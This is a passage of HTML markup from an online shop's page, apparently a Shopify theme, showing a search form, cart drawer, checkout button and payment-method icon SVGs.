            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="[base64]/C8r5aqWBtdmzFDz/ct3NXPzHe5sXIVkLCn4ONy1ODNv5oLO2mRFYChpuZz0c1LH2ULYwYO6gAYdvwQGbx3KH2QQHKqmGo6b2tvWOzsqALtKqdHkDbqSZfqipkNHK4mIyuomajiALurvfEDN+5F8kw1KtGn+ZXQLNlPHzLn2Ir1ASgrRTA/Ub/wdAnnZBXExNH8zkaWAXCYQTA==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://rescove.com/customer_authentication/redirect?locale=en&region_country=GB" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 53.98 45.23" class="icon icon-cart" aria-hidden="true" focusable="false">
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 10.97 6.84"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="20.58" cy="39.74" r="3.99"/>
      <circle style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" cx="40.02" cy="39.74" r="3.99"/>
      <polyline style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" points="45.42 35.75 14.49 35.75 17.21 27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="13.09" y1="17.69" x2="48.83" y2="17.69"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="29.95" y1="6.82" x2="29.95" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="40.91" y1="6.82" x2="37.57" y2="27.94"/>
      <line style="fill:none;stroke:currentColor;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px;" x1="19.63" y1="6.82" x2="22.1" y2="27.94"/>
    </svg>
  <span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Rescove",
    
      "logo": "https:\/\/rescove.com\/cdn\/shop\/files\/Untitled_Logo_1200_x_450_px_22.png?v=1760891625\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/rescove.com\/pages\/contact"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-partial" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Your cart"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Your cart is empty</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Close"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/collections/all" class="button">
                  Continue shopping
                </a>
              
<p class="cart__login-title h3">Have an account?</p>
                <p class="cart__login-paragraph">
                  <a href="https://rescove.com/customer_authentication/redirect?locale=en&region_country=GB" class="link underlined-link">Log in</a> to check out faster.
                </p></div>
          </div></div><div class="drawer__header" style='--alignment:flex-start'>
        <h2 class="drawer__heading">
          
          Cart • 0 items
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Close"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-accent-1' style="--font-size:1.4rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Great Choice! Cart reserved for 
                <countdown-timer data-duration="300"></countdown-timer>
               more minutes!</strong>
              </div>
            
        
          
              



<div class="cart-progress accent-color-accent-1" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Spend 
  
    <span>$25</span>
  
 more to get FREE shipping!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">
      <div class="cart-progress__bar__badge">
          <span class="material-symbols-outlined">
            local_shipping
          </span></div>
    </div>
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 20%;--title-size:1.5rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Loading...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
              
                
                
                  

<div
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 1.0rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_n6QXcA'
  data-count="0"
  
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
    
    
    
</div>


                
              
            
        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Check out
                    
                      • $0.00
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Zm1.814 0c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.155.002.31.014.464.035v-.105c0-.269-.183-.396-.532-.396a2.128 2.128 0 0 0-.687.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.766 0 1.146.343 1.146.936v1.222c-.213.093-.614.194-1.135.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.946.946 0 0 0 .365-.061Zm3.157-1.723-.136.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.651.25-.651.664 0 .453.24.685.687.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.58 2.22c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.354v-.488l.72-.03v.518h.577v.484h-.578v.94c0 .256.125.374.36.374.092 0 .185-.008.276-.026l.036.488c-.149.028-.3.041-.453.04Z" fill="#1E3764"/><path d="M11.394 13.946c3.803 0 5.705-2.14 7.606-4.28H6.38v4.28h5.014Z" fill="url(#pi-bancontact-a)"/><path d="M26.607 5.385c-3.804 0-5.705 2.14-7.607 4.28h12.62v-4.28h-5.013Z" fill="url(#pi-bancontact-b)"/><defs><linearGradient id="pi-bancontact-a" x1="8.933" y1="12.003" x2="17.734" y2="8.13" gradientUnits="userSpaceOnUse"><stop stop-color="#005AB9"/><stop offset="1" stop-color="#1E3764"/></linearGradient><linearGradient id="pi-bancontact-b" x1="19.764" y1="10.037" x2="29.171" y2="6.235" gradientUnits="userSpaceOnUse"><stop stop-color="#FBA900"/><stop offset="1" stop-color="#FFD800"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 